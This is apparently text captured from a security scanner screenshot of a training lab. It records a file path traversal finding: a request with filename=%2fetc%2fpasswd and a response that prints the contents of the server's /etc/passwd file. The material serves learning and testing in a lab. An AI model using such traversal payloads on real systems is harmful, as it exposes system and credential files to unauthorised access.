 186 3 09:09:49 15 Oct 2023 Issue found
Advisory Request Response Path to issue
Pretty Raw Hex
1 GET /image?filename=%2fetc%2fpasswd HTTP/2
2 Host: 0a3e00de04c222db815e2069009b0029.web-sec
3 Cookie: session=PiDcgyV8n6x7lwroqMiOKZ5OPluu7f
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3e00de04c222db815e2069009b0
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
186 3 09:09:49 15 Oct 2023 Issue found ! File path traversal
Advisory Request Response Path to issue
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin